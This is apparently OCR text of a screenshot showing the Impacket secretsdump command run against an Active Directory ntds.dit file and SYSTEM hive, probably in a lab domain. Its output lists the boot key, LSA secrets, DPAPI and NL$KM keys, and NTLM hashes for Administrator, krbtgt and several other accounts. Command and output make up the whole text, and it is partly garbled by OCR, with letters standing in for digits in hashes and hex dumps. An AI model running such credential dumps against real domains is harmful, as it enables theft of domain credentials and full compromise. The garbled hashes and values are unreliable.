 impacket-secretsdump -ntds ntds.dit -system SYSTEM 
Impacket vO.9.17 
Copyright 2002-2018 Core Security Technologies 
Target system bootKey: ox489d2e6c6631120aa9657ae8eca07470 
-security SECURITY LOCAL 
[*] Dumping cached domain logon information (uid:encryptedHash: longDomain:domain) 
[*] Dumping LSA Secrets 
[ * ] $MACHINE.ACC 
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:8de0026a4ec8dc85689014d8b2418501 
DefaultPassword 
(Unknown user) 
[ * ] DPAPI SYSTEM 
0000 
0010 
0020 
01 oo oo oo 47 58 06 14 
19 FD E7 82 FD IF E2 DD 
FC D5 20 DA 79 85 7A 46 
02 8B 10 5E 50 6A 6A 44 
D9 30 DD 29 5D 7C 4D 8D 
86 E3 OE AD 
• ..A]jjD 
.Y.zF.... 
DPAPI SYSTEM:010000004758d61402bb105e5d6a6a4419fde7b2fd1fe2ddd930dd295d7c4d8dfcd520da79b57a46b6e30ead 
[ * ] NL$KM 
0000 
0010 
0020 
0030 
A4 FA 62 E9 82 OD 71 A9 
75 FF El 80 09 36 E6 9F 
4F AA 16 24 Fl 4E OA 37 
DD 11 82 C9 1B 46 33 09 
OA 6B AO 9C AF FD 83 EA 
09 25 C9 7B 95 F6 96 90 
33 23 2A 5A 27 50 DI 01 
AA 07 51 10 AA 06 A6 7E 
NL$KM: a4fa62e9b20d71a90a6ba09caffdb3ea75ffe1800936e69f0925c97b95f696904faa1624f14eoa3733232a5a2750d101dd11b2c9 
1b463309aa075110aa06a67e 
[*] Dumping Domain Credentials (domain\uid: rid: Imhash:nthash) 
[*] Searching for pekList, be patient 
PEK # O found and decrypted: 219a7512b5121d31da37f3e18f72799e 
[*] Reading and decrypting hashes from ntds.dit 
Administrator: 500 : aad3b435b51404eeaad3b435b51404ee : 64f12cddaa88057e06a81b54e73b949b: : . 
Guest : 501 : : 31d6cfe0d16ae931b73c59d7eoc089co: . . 
WIN-S16N6K2RCAE$ : 1000 : aad3b435b51404eeaad3b435b51404ee : 8de0026a4ec8dc85689014d8b2418501 : : : 
krbtgt : 502 : aad3b435b51404eeaad3b435b51404ee : 2e612bfcfoe63c9ab807e18cb80c104f : : : 
CLIENTI$ : 1103 : aad3b435b51404eeaad3b435b51404ee : 8effd0fb3ddbb38623d9bd5a75ebf242: : : 
bgtest . : 1104 : aad3b435b51404eeaad3b435b51404ee : 64f12cddaa88057e06a81b54e73b949b : : : 